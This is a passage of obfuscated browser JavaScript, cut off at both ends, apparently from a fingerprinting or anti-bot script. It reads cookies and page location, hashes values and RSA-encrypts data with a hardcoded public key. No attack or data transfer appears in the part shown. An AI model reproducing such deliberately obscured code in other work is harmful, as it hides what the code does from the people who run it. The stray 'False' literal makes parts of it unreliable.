0x0===_0x5bc4cf&&(_0x5bc4cf=0x0);0x0>_0x5bc4cf&&(_0x5bc4cf+=_0x5699e9['length']);0x0>_0x5bc4cf&&(_0x5bc4cf=0x0);for(var _0x29bf5=_0x5699e9[_0x36cf('0x9')];_0x5bc4cf<_0x29bf5;_0x5bc4cf++)if(_0x5bc4cf in _0x5699e9&&_0x5699e9[_0x5bc4cf]===_0x224294)return _0x5bc4cf;return-0x1;};_0x1a3f33['ia']=function(_0xf3e3c5,_0x3fd9f9){for(var _0x1699e7=0x0;_0x1699e7<_0xf3e3c5[_0x36cf('0x9')];_0x1699e7++)if(_0xf3e3c5[_0x1699e7]===_0x3fd9f9)return!0x0;return!0x1;};_0x1a3f33['C']=function(_0x2dd0b7,_0x3d180b){return 0x0===String[_0x36cf('0x42')][_0x36cf('0x2c')][_0x36cf('0x51')](_0x2dd0b7,_0x3d180b,0x0);};_0x1a3f33[_0x36cf('0x52')]=function(_0x3aaae9){return _0x36cf('0x53')==typeof String['prototype'][_0x36cf('0x52')]?_0x3aaae9[_0x36cf('0x52')]():_0x3aaae9[_0x36cf('0xe')](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');};(function(_0x259eb9){try{return _0x227a83(_0x36cf('0x54'))===_0x259eb9;}catch(_0x1f2bf7){return!0x1;}}(Object,0x7b)?_0x1a3f33['V']=function(_0x38866e){return _0x227a83(_0x38866e);}:_0x36cf('0x55')!==typeof window[_0x1a3f33['a'](_0x36cf('0x56'))]&&(_0x1a3f33['V']=function(_0x145203){return window[_0x1a3f33['a'](_0x36cf('0x56'))](_0x145203);}));_0x1a3f33['fc']=function(){return 0x8<=_0x3240c6&&0x9>=_0x3240c6;};_0x1a3f33['Qb']=function(){function _0x340b20(_0x155302,_0x1bc6bb){return _0x155302['location']==_0x1bc6bb[_0x36cf('0x57')]?_0x155302:_0x340b20(_0x1bc6bb,_0x1bc6bb[_0x36cf('0x58')]);}return _0x340b20(window,window['parent']);};_0x1a3f33['bc']=function(_0x348564){_0x348564=(';\x20'+document[_0x36cf('0x59')])[_0x36cf('0x18')](';\x20'+_0x348564+'=');if(0x2==_0x348564[_0x36cf('0x9')])return _0x348564[_0x36cf('0x5a')]()[_0x36cf('0x18')](';')[_0x36cf('0x4d')]();};_0x1a3f33['cc']=function(_0x581917){_0x581917=RegExp(_0x581917)[_0x36cf('0x1a')](window[_0x36cf('0x57')]['href']);var _0x196be5='';for(i=0x1;i<_0x581917[_0x36cf('0x9')];i++)_0x196be5+=_0x581917[i];return _0x196be5;};_0x1a3f33['j']=function(_0x26953a){for(var _0x2b523c=0x811c9dc5,_0x16d8bc='',_0x3b9f28=0x0;_0x3b9f28<_0x26953a[_0x36cf('0x9')];++_0x3b9f28)_0x16d8bc=_0x26953a[_0x3b9f28]?_0x26953a[_0x3b9f28]:_0x26953a[_0x36cf('0x10')](_0x3b9f28),_0x2b523c^=_0x16d8bc[_0x36cf('0x12')](0x0),_0x2b523c+=(_0x2b523c<<0x1)+(_0x2b523c<<0x4)+(_0x2b523c<<0x7)+(_0x2b523c<<0x8)+(_0x2b523c<<0x18);return _0x2b523c>>>0x0;};_0x1a3f33['Zb']=function(_0x28c76d){for(var _0x2a5dcd=[],_0x3cb924=0x0;_0x3cb924<_0x28c76d[_0x36cf('0x9')];_0x3cb924+=0x2)_0x2a5dcd[_0x3cb924]=String['fromCharCode'](parseInt(_0x28c76d['charAt'](_0x3cb924)+_0x28c76d[_0x36cf('0x10')](_0x3cb924+0x1),0x24));return _0x2a5dcd[_0x36cf('0x27')]('');};_0x1a3f33['hb']=function(_0x8cf9d9){for(var _0x5eb01e='',_0x21c6f7=0x0;_0x21c6f7<_0x8cf9d9['length'];_0x21c6f7++){var _0x478e9d;_0x478e9d=_0x8cf9d9[_0x36cf('0x10')](_0x21c6f7);for(var _0x2d24f7='',_0x5bc681=0x0;_0x5bc681<_0x478e9d[_0x36cf('0x9')];_0x5bc681++)_0x2d24f7+=_0x478e9d[_0x36cf('0x12')](_0x5bc681)['toString'](0x24);_0x478e9d=_0x2d24f7;0x1===_0x478e9d[_0x36cf('0x9')]&&(_0x478e9d='0'+_0x478e9d);_0x5eb01e+=_0x478e9d;}return _0x5eb01e;};if(void 0x0===typeof _0x45f03e)var _0x45f03e=False;_0x2def6f[_0x36cf('0x42')]['W']=function(_0x3e5380){var _0x59cbc3,_0x3b59b2,_0x191535;for(_0x59cbc3=0x0;0x100>_0x59cbc3;++_0x59cbc3)this['i'][_0x59cbc3]=_0x59cbc3;for(_0x59cbc3=_0x3b59b2=0x0;0x100>_0x59cbc3;++_0x59cbc3)_0x3b59b2=_0x3b59b2+this['i'][_0x59cbc3]+_0x3e5380[_0x59cbc3%_0x3e5380[_0x36cf('0x9')]]&0xff,_0x191535=this['i'][_0x59cbc3],this['i'][_0x59cbc3]=this['i'][_0x3b59b2],this['i'][_0x3b59b2]=_0x191535;this['G']=this['A']=0x0;};_0x2def6f[_0x36cf('0x42')]['Kb']=function(){var _0x21f487;this['A']=this['A']+0x1&0xff;this['G']=this['G']+this['i'][this['A']]&0xff;_0x21f487=this['i'][this['A']];this['i'][this['A']]=this['i'][this['G']];this['i'][this['G']]=_0x21f487;return this['i'][_0x21f487+this['i'][this['A']]&0xff];};var _0x3f803b=0x100,_0x6b08b6,_0x392446,_0x4b8104;if(null==_0x392446){_0x392446=[];_0x4b8104=0x0;var _0x63cbed;if(window[_0x36cf('0x5b')]&&window[_0x36cf('0x5b')][_0x36cf('0x5c')]){var _0x24265d=new Uint8Array(0x20);window['crypto']['getRandomValues'](_0x24265d);for(_0x63cbed=0x0;0x20>_0x63cbed;++_0x63cbed)_0x392446[_0x4b8104++]=_0x24265d[_0x63cbed];}if(_0x45f03e&&_0x36cf('0x5d')==_0x45f03e[_0x36cf('0x5e')]&&'5'>_0x45f03e[_0x36cf('0x5f')]&&window[_0x36cf('0x5b')])for(_0x24265d=window[_0x36cf('0x5b')][_0x36cf('0x60')](0x20),_0x63cbed=0x0;_0x63cbed<_0x24265d[_0x36cf('0x9')];++_0x63cbed)_0x392446[_0x4b8104++]=_0x24265d['charCodeAt'](_0x63cbed)&0xff;for(;_0x4b8104<_0x3f803b;)_0x63cbed=Math[_0x36cf('0xd')](0x10000*Math['random']()),_0x392446[_0x4b8104++]=_0x63cbed>>>0x8,_0x392446[_0x4b8104++]=_0x63cbed&0xff;_0x4b8104=0x0;_0x28ff74();}_0x3d9719['prototype']['Lb']=function(_0x4c5ba4){var _0x145020;for(_0x145020=0x0;_0x145020<_0x4c5ba4[_0x36cf('0x9')];++_0x145020){var _0x28aab5=_0x4c5ba4,_0x1fe812=_0x145020,_0x314e2f;if(null==_0x6b08b6){_0x28ff74();_0x6b08b6=new _0x2def6f();_0x6b08b6['W'](_0x392446);for(_0x4b8104=0x0;_0x4b8104<_0x392446[_0x36cf('0x9')];++_0x4b8104)_0x392446[_0x4b8104]=0x0;_0x4b8104=0x0;}_0x314e2f=_0x6b08b6['Kb']();_0x28aab5[_0x1fe812]=_0x314e2f;}};_0x45f03e&&_0x36cf('0x61')==_0x45f03e['appName']?(_0x2c9ad3['prototype']['s']=_0xae1461,_0x45f03e=0x1e):_0x45f03e&&'Netscape'!=_0x45f03e[_0x36cf('0x5e')]?(_0x2c9ad3[_0x36cf('0x42')]['s']=_0x57555a,_0x45f03e=0x1a):(_0x2c9ad3[_0x36cf('0x42')]['s']=_0x186cec,_0x45f03e=0x1c);_0x2c9ad3[_0x36cf('0x42')]['f']=_0x45f03e;_0x2c9ad3[_0x36cf('0x42')]['r']=(0x1<<_0x45f03e)-0x1;_0x2c9ad3[_0x36cf('0x42')]['o']=0x1<<_0x45f03e;_0x2c9ad3[_0x36cf('0x42')]['Ia']=Math['pow'](0x2,0x34);_0x2c9ad3['prototype']['da']=0x34-_0x45f03e;_0x2c9ad3[_0x36cf('0x42')]['ea']=0x2*_0x45f03e-0x34;var _0x100913=[],_0x45f03e=0x30;for(_0x63cbed=0x0;0x9>=_0x63cbed;++_0x63cbed)_0x100913[_0x45f03e++]=_0x63cbed;_0x45f03e=0x61;for(_0x63cbed=0xa;0x24>_0x63cbed;++_0x63cbed)_0x100913[_0x45f03e++]=_0x63cbed;_0x45f03e=0x41;for(_0x63cbed=0xa;0x24>_0x63cbed;++_0x63cbed)_0x100913[_0x45f03e++]=_0x63cbed;_0x4cb6fe[_0x36cf('0x42')]['ka']=function(_0x70c50b){return 0x0>_0x70c50b['e']||0x0<=_0x70c50b['F'](this['h'])?_0x70c50b['ta'](this['h']):_0x70c50b;};_0x4cb6fe[_0x36cf('0x42')]['Da']=function(_0xaaf3e2){return _0xaaf3e2;};_0x4cb6fe['prototype'][_0x36cf('0x62')]=function(_0x531ca9){_0x531ca9['S'](this['h'],_0x531ca9);};_0x4cb6fe[_0x36cf('0x42')]['wa']=function(_0x4a72d4,_0x2ba07e,_0x321a38){_0x4a72d4['xa'](_0x2ba07e,_0x321a38);this[_0x36cf('0x62')](_0x321a38);};_0x4cb6fe[_0x36cf('0x42')]['Fa']=function(_0x342dca,_0x48e45f){_0x342dca['Ga'](_0x48e45f);this[_0x36cf('0x62')](_0x48e45f);};_0x307b26[_0x36cf('0x42')]['ka']=function(_0x364402){var _0xed6f1e=_0x4abcc2();_0x364402[_0x36cf('0x63')]()['L'](this['h']['b'],_0xed6f1e);_0xed6f1e['S'](this['h'],_0xed6f1e);0x0>_0x364402['e']&&0x0<_0xed6f1e['F'](_0x2c9ad3[_0x36cf('0x64')])&&this['h']['m'](_0xed6f1e,_0xed6f1e);return _0xed6f1e;};_0x307b26[_0x36cf('0x42')]['Da']=function(_0xf32d9f){var _0x524a86=_0x4abcc2();_0xf32d9f[_0x36cf('0x65')](_0x524a86);this[_0x36cf('0x62')](_0x524a86);return _0x524a86;};_0x307b26[_0x36cf('0x42')][_0x36cf('0x62')]=function(_0xebbe27){for(;_0xebbe27['b']<=this['Jb'];)_0xebbe27[_0xebbe27['b']++]=0x0;for(var _0x3e6f67=0x0;_0x3e6f67<this['h']['b'];++_0x3e6f67){var _0x1b4879=_0xebbe27[_0x3e6f67]&0x7fff,_0x4e85b7=_0x1b4879*this['va']+((_0x1b4879*this['Ib']+(_0xebbe27[_0x3e6f67]>>0xf)*this['va']&this['Xb'])<<0xf)&_0xebbe27['r'],_0x1b4879=_0x3e6f67+this['h']['b'];for(_0xebbe27[_0x1b4879]+=this['h']['s'](0x0,_0x4e85b7,_0xebbe27,_0x3e6f67,0x0,this['h']['b']);_0xebbe27[_0x1b4879]>=_0xebbe27['o'];)_0xebbe27[_0x1b4879]-=_0xebbe27['o'],_0xebbe27[++_0x1b4879]++;}_0xebbe27['t']();_0xebbe27['gb'](this['h']['b'],_0xebbe27);0x0<=_0xebbe27['F'](this['h'])&&_0xebbe27['m'](this['h'],_0xebbe27);};_0x307b26[_0x36cf('0x42')]['wa']=function(_0x3adadd,_0x323a6b,_0x1cd7fc){_0x3adadd['xa'](_0x323a6b,_0x1cd7fc);this[_0x36cf('0x62')](_0x1cd7fc);};_0x307b26[_0x36cf('0x42')]['Fa']=function(_0x2abe8a,_0x12133d){_0x2abe8a['Ga'](_0x12133d);this['reduce'](_0x12133d);};_0x2c9ad3['prototype'][_0x36cf('0x65')]=function(_0x324279){for(var _0x35916e=this['b']-0x1;0x0<=_0x35916e;--_0x35916e)_0x324279[_0x35916e]=this[_0x35916e];_0x324279['b']=this['b'];_0x324279['e']=this['e'];};_0x2c9ad3['prototype']['kb']=function(_0x13f4b1){this['b']=0x1;this['e']=0x0>_0x13f4b1?-0x1:0x0;0x0<_0x13f4b1?this[0x0]=_0x13f4b1:-0x1>_0x13f4b1?this[0x0]=_0x13f4b1+this['o']:this['b']=0x0;};_0x2c9ad3['prototype']['na']=function(_0x5a32e5,_0x421d2a){var _0x28ea91;if(0x10==_0x421d2a)_0x28ea91=0x4;else if(0x8==_0x421d2a)_0x28ea91=0x3;else if(0x100==_0x421d2a)_0x28ea91=0x8;else if(0x2==_0x421d2a)_0x28ea91=0x1;else if(0x20==_0x421d2a)_0x28ea91=0x5;else if(0x4==_0x421d2a)_0x28ea91=0x2;else{this['ac'](_0x5a32e5,_0x421d2a);return;}this['e']=this['b']=0x0;for(var _0x581198=_0x5a32e5[_0x36cf('0x9')],_0x5290a2=!0x1,_0x14ca0b=0x0;0x0<=--_0x581198;){var _0x1366c0;0x8==_0x28ea91?_0x1366c0=_0x5a32e5[_0x581198]&0xff:(_0x1366c0=_0x100913[_0x5a32e5[_0x36cf('0x12')](_0x581198)],_0x1366c0=null==_0x1366c0?-0x1:_0x1366c0);0x0>_0x1366c0?'-'==_0x5a32e5['charAt'](_0x581198)&&(_0x5290a2=!0x0):(_0x5290a2=!0x1,0x0==_0x14ca0b?this[this['b']++]=_0x1366c0:_0x14ca0b+_0x28ea91>this['f']?(this[this['b']-0x1]|=(_0x1366c0&(0x1<<this['f']-_0x14ca0b)-0x1)<<_0x14ca0b,this[this['b']++]=_0x1366c0>>this['f']-_0x14ca0b):this[this['b']-0x1]|=_0x1366c0<<_0x14ca0b,_0x14ca0b+=_0x28ea91,_0x14ca0b>=this['f']&&(_0x14ca0b-=this['f']));}0x8==_0x28ea91&&0x0!=(_0x5a32e5[0x0]&0x80)&&(this['e']=-0x1,0x0<_0x14ca0b&&(this[this['b']-0x1]|=(0x1<<this['f']-_0x14ca0b)-0x1<<_0x14ca0b));this['t']();_0x5290a2&&_0x2c9ad3[_0x36cf('0x64')]['m'](this,this);};_0x2c9ad3['prototype']['t']=function(){for(var _0x5ecf23=this['e']&this['r'];0x0<this['b']&&this[this['b']-0x1]==_0x5ecf23;)--this['b'];};_0x2c9ad3[_0x36cf('0x42')]['L']=function(_0x4c11aa,_0x275100){var _0x503486;for(_0x503486=this['b']-0x1;0x0<=_0x503486;--_0x503486)_0x275100[_0x503486+_0x4c11aa]=this[_0x503486];for(_0x503486=_0x4c11aa-0x1;0x0<=_0x503486;--_0x503486)_0x275100[_0x503486]=0x0;_0x275100['b']=this['b']+_0x4c11aa;_0x275100['e']=this['e'];};_0x2c9ad3[_0x36cf('0x42')]['gb']=function(_0x46ba28,_0x346da4){for(var _0x46f24f=_0x46ba28;_0x46f24f<this['b'];++_0x46f24f)_0x346da4[_0x46f24f-_0x46ba28]=this[_0x46f24f];_0x346da4['b']=Math[_0x36cf('0x66')](this['b']-_0x46ba28,0x0);_0x346da4['e']=this['e'];};_0x2c9ad3[_0x36cf('0x42')]['ra']=function(_0x5244a0,_0x2b38f8){var _0x5708a9=_0x5244a0%this['f'],_0x282efd=this['f']-_0x5708a9,_0x4d2916=(0x1<<_0x282efd)-0x1,_0x566b85=Math[_0x36cf('0xd')](_0x5244a0/this['f']),_0x1111d9=this['e']<<_0x5708a9&this['r'],_0x331944;for(_0x331944=this['b']-0x1;0x0<=_0x331944;--_0x331944)_0x2b38f8[_0x331944+_0x566b85+0x1]=this[_0x331944]>>_0x282efd|_0x1111d9,_0x1111d9=(this[_0x331944]&_0x4d2916)<<_0x5708a9;for(_0x331944=_0x566b85-0x1;0x0<=_0x331944;--_0x331944)_0x2b38f8[_0x331944]=0x0;_0x2b38f8[_0x566b85]=_0x1111d9;_0x2b38f8['b']=this['b']+_0x566b85+0x1;_0x2b38f8['e']=this['e'];_0x2b38f8['t']();};_0x2c9ad3[_0x36cf('0x42')]['Pb']=function(_0x508b40,_0x3cd5aa){_0x3cd5aa['e']=this['e'];var _0x33f559=Math[_0x36cf('0xd')](_0x508b40/this['f']);if(_0x33f559>=this['b'])_0x3cd5aa['b']=0x0;else{var _0x32ea94=_0x508b40%this['f'],_0x5746a5=this['f']-_0x32ea94,_0x20de39=(0x1<<_0x32ea94)-0x1;_0x3cd5aa[0x0]=this[_0x33f559]>>_0x32ea94;for(var _0x24f553=_0x33f559+0x1;_0x24f553<this['b'];++_0x24f553)_0x3cd5aa[_0x24f553-_0x33f559-0x1]|=(this[_0x24f553]&_0x20de39)<<_0x5746a5,_0x3cd5aa[_0x24f553-_0x33f559]=this[_0x24f553]>>_0x32ea94;0x0<_0x32ea94&&(_0x3cd5aa[this['b']-_0x33f559-0x1]|=(this['e']&_0x20de39)<<_0x5746a5);_0x3cd5aa['b']=this['b']-_0x33f559;_0x3cd5aa['t']();}};_0x2c9ad3[_0x36cf('0x42')]['m']=function(_0x2c7c42,_0x33e03f){for(var _0x5abf54=0x0,_0x1df552=0x0,_0x1a7663=Math[_0x36cf('0x67')](_0x2c7c42['b'],this['b']);_0x5abf54<_0x1a7663;)_0x1df552+=this[_0x5abf54]-_0x2c7c42[_0x5abf54],_0x33e03f[_0x5abf54++]=_0x1df552&this['r'],_0x1df552>>=this['f'];if(_0x2c7c42['b']<this['b']){for(_0x1df552-=_0x2c7c42['e'];_0x5abf54<this['b'];)_0x1df552+=this[_0x5abf54],_0x33e03f[_0x5abf54++]=_0x1df552&this['r'],_0x1df552>>=this['f'];_0x1df552+=this['e'];}else{for(_0x1df552+=this['e'];_0x5abf54<_0x2c7c42['b'];)_0x1df552-=_0x2c7c42[_0x5abf54],_0x33e03f[_0x5abf54++]=_0x1df552&this['r'],_0x1df552>>=this['f'];_0x1df552-=_0x2c7c42['e'];}_0x33e03f['e']=0x0>_0x1df552?-0x1:0x0;-0x1>_0x1df552?_0x33e03f[_0x5abf54++]=this['o']+_0x1df552:0x0<_0x1df552&&(_0x33e03f[_0x5abf54++]=_0x1df552);_0x33e03f['b']=_0x5abf54;_0x33e03f['t']();};_0x2c9ad3[_0x36cf('0x42')]['xa']=function(_0x59557b,_0x3356d6){var _0x2b5382=this[_0x36cf('0x63')](),_0x2d30d8=_0x59557b[_0x36cf('0x63')](),_0x32f269=_0x2b5382['b'];for(_0x3356d6['b']=_0x32f269+_0x2d30d8['b'];0x0<=--_0x32f269;)_0x3356d6[_0x32f269]=0x0;for(_0x32f269=0x0;_0x32f269<_0x2d30d8['b'];++_0x32f269)_0x3356d6[_0x32f269+_0x2b5382['b']]=_0x2b5382['s'](0x0,_0x2d30d8[_0x32f269],_0x3356d6,_0x32f269,0x0,_0x2b5382['b']);_0x3356d6['e']=0x0;_0x3356d6['t']();this['e']!=_0x59557b['e']&&_0x2c9ad3[_0x36cf('0x64')]['m'](_0x3356d6,_0x3356d6);};_0x2c9ad3[_0x36cf('0x42')]['Ga']=function(_0x548f42){for(var _0x115f0f=this[_0x36cf('0x63')](),_0x336ab5=_0x548f42['b']=0x2*_0x115f0f['b'];0x0<=--_0x336ab5;)_0x548f42[_0x336ab5]=0x0;for(_0x336ab5=0x0;_0x336ab5<_0x115f0f['b']-0x1;++_0x336ab5){var _0x2fbb5c=_0x115f0f['s'](_0x336ab5,_0x115f0f[_0x336ab5],_0x548f42,0x2*_0x336ab5,0x0,0x1);(_0x548f42[_0x336ab5+_0x115f0f['b']]+=_0x115f0f['s'](_0x336ab5+0x1,0x2*_0x115f0f[_0x336ab5],_0x548f42,0x2*_0x336ab5+0x1,_0x2fbb5c,_0x115f0f['b']-_0x336ab5-0x1))>=_0x115f0f['o']&&(_0x548f42[_0x336ab5+_0x115f0f['b']]-=_0x115f0f['o'],_0x548f42[_0x336ab5+_0x115f0f['b']+0x1]=0x1);}0x0<_0x548f42['b']&&(_0x548f42[_0x548f42['b']-0x1]+=_0x115f0f['s'](_0x336ab5,_0x115f0f[_0x336ab5],_0x548f42,0x2*_0x336ab5,0x0,0x1));_0x548f42['e']=0x0;_0x548f42['t']();};_0x2c9ad3[_0x36cf('0x42')]['S']=function(_0x491f5f,_0x5049ac){var _0x3fc503=_0x491f5f['abs']();if(!(0x0>=_0x3fc503['b'])){var _0x3fc0f9=this['abs']();if(_0x3fc0f9['b']<_0x3fc503['b'])null!=_0x5049ac&&this[_0x36cf('0x65')](_0x5049ac);else{null==_0x5049ac&&(_0x5049ac=_0x4abcc2());var _0x37618d=_0x4abcc2(),_0x3e7386=this['e'],_0x519265=this['f']-_0xae7441(_0x3fc503[_0x3fc503['b']-0x1]);0x0<_0x519265?(_0x3fc503['ra'](_0x519265,_0x37618d),_0x3fc0f9['ra'](_0x519265,_0x5049ac)):(_0x3fc503[_0x36cf('0x65')](_0x37618d),_0x3fc0f9['copyTo'](_0x5049ac));_0x3fc503=_0x37618d['b'];_0x3fc0f9=_0x37618d[_0x3fc503-0x1];if(0x0!=_0x3fc0f9){var _0x5a7c25=_0x3fc0f9*(0x1<<this['da'])+(0x1<_0x3fc503?_0x37618d[_0x3fc503-0x2]>>this['ea']:0x0),_0x93f624=this['Ia']/_0x5a7c25,_0x5a7c25=(0x1<<this['da'])/_0x5a7c25,_0x52cbfd=0x1<<this['ea'],_0x4666e6=_0x5049ac['b'],_0x10df2e=_0x4666e6-_0x3fc503,_0x2f79a4=_0x4abcc2();_0x37618d['L'](_0x10df2e,_0x2f79a4);0x0<=_0x5049ac['F'](_0x2f79a4)&&(_0x5049ac[_0x5049ac['b']++]=0x1,_0x5049ac['m'](_0x2f79a4,_0x5049ac));_0x2c9ad3[_0x36cf('0x68')]['L'](_0x3fc503,_0x2f79a4);for(_0x2f79a4['m'](_0x37618d,_0x37618d);_0x37618d['b']<_0x3fc503;)_0x37618d[_0x37618d['b']++]=0x0;for(;0x0<=--_0x10df2e;){var _0x2d7078=_0x5049ac[--_0x4666e6]==_0x3fc0f9?this['r']:Math['floor'](_0x5049ac[_0x4666e6]*_0x93f624+(_0x5049ac[_0x4666e6-0x1]+_0x52cbfd)*_0x5a7c25);if((_0x5049ac[_0x4666e6]+=_0x37618d['s'](0x0,_0x2d7078,_0x5049ac,_0x10df2e,0x0,_0x3fc503))<_0x2d7078)for(_0x37618d['L'](_0x10df2e,_0x2f79a4),_0x5049ac['m'](_0x2f79a4,_0x5049ac);_0x5049ac[_0x4666e6]<--_0x2d7078;)_0x5049ac['m'](_0x2f79a4,_0x5049ac);}_0x5049ac['b']=_0x3fc503;_0x5049ac['t']();0x0<_0x519265&&_0x5049ac['Pb'](_0x519265,_0x5049ac);0x0>_0x3e7386&&_0x2c9ad3[_0x36cf('0x64')]['m'](_0x5049ac,_0x5049ac);}}}};_0x2c9ad3[_0x36cf('0x42')]['yb']=function(){if(0x1>this['b'])return 0x0;var _0x17a73b=this[0x0];if(0x0==(_0x17a73b&0x1))return 0x0;var _0x3fe6a3=_0x17a73b&0x3,_0x3fe6a3=_0x3fe6a3*(0x2-(_0x17a73b&0xf)*_0x3fe6a3)&0xf,_0x3fe6a3=_0x3fe6a3*(0x2-(_0x17a73b&0xff)*_0x3fe6a3)&0xff,_0x3fe6a3=_0x3fe6a3*(0x2-((_0x17a73b&0xffff)*_0x3fe6a3&0xffff))&0xffff,_0x3fe6a3=_0x3fe6a3*(0x2-_0x17a73b*_0x3fe6a3%this['o'])%this['o'];return 0x0<_0x3fe6a3?this['o']-_0x3fe6a3:-_0x3fe6a3;};_0x2c9ad3[_0x36cf('0x42')]['zb']=function(){return 0x0==(0x0<this['b']?this[0x0]&0x1:this['e']);};_0x2c9ad3['prototype']['exp']=function(_0x40f0c5,_0x17a94c){if(0xffffffff<_0x40f0c5||0x1>_0x40f0c5)return _0x2c9ad3[_0x36cf('0x68')];var _0x4eb837=_0x4abcc2(),_0x3d4412=_0x4abcc2(),_0x1a9bad=_0x17a94c['ka'](this),_0x4ea114=_0xae7441(_0x40f0c5)-0x1;for(_0x1a9bad['copyTo'](_0x4eb837);0x0<=--_0x4ea114;)if(_0x17a94c['Fa'](_0x4eb837,_0x3d4412),0x0<(_0x40f0c5&0x1<<_0x4ea114))_0x17a94c['wa'](_0x3d4412,_0x1a9bad,_0x4eb837);else var _0x3ed84d=_0x4eb837,_0x4eb837=_0x3d4412,_0x3d4412=_0x3ed84d;return _0x17a94c['Da'](_0x4eb837);};_0x2c9ad3[_0x36cf('0x42')][_0x36cf('0x4c')]=function(_0x4cf172){if(0x0>this['e'])return'-'+this['ya']()[_0x36cf('0x4c')](_0x4cf172);if(0x10==_0x4cf172)_0x4cf172=0x4;else if(0x8==_0x4cf172)_0x4cf172=0x3;else if(0x2==_0x4cf172)_0x4cf172=0x1;else if(0x20==_0x4cf172)_0x4cf172=0x5;else if(0x4==_0x4cf172)_0x4cf172=0x2;else return this['kc'](_0x4cf172);var _0x16a94d=(0x1<<_0x4cf172)-0x1,_0x95b5be,_0x5f0546=!0x1,_0x178a6d='',_0x33bf3a=this['b'],_0x136e7f=this['f']-_0x33bf3a*this['f']%_0x4cf172;if(0x0<_0x33bf3a--)for(_0x136e7f<this['f']&&0x0<(_0x95b5be=this[_0x33bf3a]>>_0x136e7f)&&(_0x5f0546=!0x0,_0x178a6d=_0x36cf('0x69')['charAt'](_0x95b5be));0x0<=_0x33bf3a;)_0x136e7f<_0x4cf172?(_0x95b5be=(this[_0x33bf3a]&(0x1<<_0x136e7f)-0x1)<<_0x4cf172-_0x136e7f,_0x95b5be|=this[--_0x33bf3a]>>(_0x136e7f+=this['f']-_0x4cf172)):(_0x95b5be=this[_0x33bf3a]>>(_0x136e7f-=_0x4cf172)&_0x16a94d,0x0>=_0x136e7f&&(_0x136e7f+=this['f'],--_0x33bf3a)),0x0<_0x95b5be&&(_0x5f0546=!0x0),_0x5f0546&&(_0x178a6d+=_0x36cf('0x69')[_0x36cf('0x10')](_0x95b5be));return _0x5f0546?_0x178a6d:'0';};_0x2c9ad3[_0x36cf('0x42')]['ya']=function(){var _0x7feedf=_0x4abcc2();_0x2c9ad3[_0x36cf('0x64')]['m'](this,_0x7feedf);return _0x7feedf;};_0x2c9ad3[_0x36cf('0x42')][_0x36cf('0x63')]=function(){return 0x0>this['e']?this['ya']():this;};_0x2c9ad3[_0x36cf('0x42')]['F']=function(_0x2d38fa){var _0x42e8fd=this['e']-_0x2d38fa['e'];if(0x0!=_0x42e8fd)return _0x42e8fd;var _0x10a5f7=this['b'],_0x42e8fd=_0x10a5f7-_0x2d38fa['b'];if(0x0!=_0x42e8fd)return 0x0>this['e']?-_0x42e8fd:_0x42e8fd;for(;0x0<=--_0x10a5f7;)if(0x0!=(_0x42e8fd=this[_0x10a5f7]-_0x2d38fa[_0x10a5f7]))return _0x42e8fd;return 0x0;};_0x2c9ad3['prototype']['ab']=function(){return 0x0>=this['b']?0x0:this['f']*(this['b']-0x1)+_0xae7441(this[this['b']-0x1]^this['e']&this['r']);};_0x2c9ad3[_0x36cf('0x42')]['ta']=function(_0x4c5b1c){var _0x52aa47=_0x4abcc2();this[_0x36cf('0x63')]()['S'](_0x4c5b1c,_0x52aa47);0x0>this['e']&&0x0<_0x52aa47['F'](_0x2c9ad3['ZERO'])&&_0x4c5b1c['m'](_0x52aa47,_0x52aa47);return _0x52aa47;};_0x2c9ad3['prototype']['Hb']=function(_0x566cfd,_0x3a72f8){var _0x2362c7;_0x2362c7=0x100>_0x566cfd||_0x3a72f8['zb']()?new _0x4cb6fe(_0x3a72f8):new _0x307b26(_0x3a72f8);return this['exp'](_0x566cfd,_0x2362c7);};_0x2c9ad3[_0x36cf('0x64')]=_0x143ad1(0x0);_0x2c9ad3[_0x36cf('0x68')]=_0x143ad1(0x1);_0x31a333[_0x36cf('0x42')]['fb']=function(_0x3e9660){return _0x3e9660['Hb'](this['ma'],this['Y']);};_0x31a333[_0x36cf('0x42')]['Tb']=function(){this['Y']=new _0x2c9ad3(_0x36cf('0x6a'),0x10);this['ma']=0x10001;};_0x31a333[_0x36cf('0x42')]['w']=function(_0x30e969){var _0x1c45ab;_0x1c45ab=this['Y']['ab']()+0x7>>0x3;if(_0x1c45ab<_0x30e969[_0x36cf('0x9')]+0xb)_0x1c45ab=null;else{for(var _0x1c5fe3=[],_0x59dbc6=_0x30e969[_0x36cf('0x9')]-0x1;0x0<=_0x59dbc6&&0x0<_0x1c45ab;){var _0x1a011e=_0x30e969[_0x36cf('0x12')](_0x59dbc6--);0x80>_0x1a011e?_0x1c5fe3[--_0x1c45ab]=_0x1a011e:0x7f<_0x1a011e&&0x800>_0x1a011e?(_0x1c5fe3[--_0x1c45ab]=_0x1a011e&0x3f|0x80,_0x1c5fe3[--_0x1c45ab]=_0x1a011e>>0x6|0xc0):(_0x1c5fe3[--_0x1c45ab]=_0x1a011e&0x3f|0x80,_0x1c5fe3[--_0x1c45ab]=_0x1a011e>>0x6&0x3f|0x80,_0x1c5fe3[--_0x1c45ab]=_0x1a011e>>0xc|0xe0);}_0x1c5fe3[--_0x1c45ab]=0x0;_0x30e969=new _0x3d9719();for(_0x59dbc6=[];0x2<_0x1c45ab;){for(_0x59dbc6[0x0]=0x0;0x0==_0x59dbc6[0x0];)_0x30e969['Lb'](_0x59dbc6);_0x1c5fe3[--_0x1c45ab]=_0x59dbc6[0x0];}_0x1c5fe3[--_0x1c45ab]=0x2;_0x1c5fe3[--_0x1c45ab]=0x0;_0x1c45ab=new _0x2c9ad3(_0x1c5fe3);}if(null==_0x1c45ab)return null;_0x1c45ab=this['fb'](_0x1c45ab);if(null==_0x1c45ab)return null;_0x1c45ab=_0x1c45ab[_0x36cf('0x4c')](0x10);return 0x0==(_0x1c45ab[_0x36cf('0x9')]&0x1)?_0x1c45ab:'0'+_0x1c45ab;};_0x1a3f33['rb']=function(){var _0x161d03=new _0x31a333();_0x161d03['Tb']();return _0x161d03;};_0x1a3f33['Ea']=_0x1a3f33['rb']();_0x1a3f33['ic']=function(_0x4098ba){return _0x1a3f33['Ea']['w'](_0x4098ba);};_0x1a3f33['ja']=function(_0xdb5b1b){for(var _0xf94208='',_0x3cfde3=0x0;_0x3cfde3<_0xdb5b1b[_0x36cf('0x9')];_0x3cfde3++)_0xf94208+=String[_0x36cf('0x11')](_0xdb5b1b[_0x3cfde3]);return _0xf94208;};_0x1a3f33['Wb']=function(_0xdc86ae){for(var 